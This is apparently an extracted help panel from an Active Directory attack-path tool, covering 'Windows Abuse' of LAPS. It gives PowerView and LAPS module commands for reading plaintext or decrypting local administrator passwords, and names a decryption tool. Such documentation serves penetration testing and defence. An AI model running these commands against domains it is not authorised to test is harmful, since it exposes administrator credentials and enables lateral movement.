 — Windows Abuse
Read the LAPS password attributes listed in the General
section.
Plaintext attributes can be read using a simple LDAP client. For
example, with PowerView:
Get-DomainComputer "MachineName" -Properties "c
n","ms-mcs-admpwd","ms-mcs-admpwdexpirationtim
e"
Encrypted attributes can be decrypted using Microsoft's LAPS
PowerShell module. For example:
Get-LapsADPassword "WIN10" -AsPlainText
The encrypted attributes can also be retrieved and decrypted
using lapsv2decrypt (dotnet or BOF).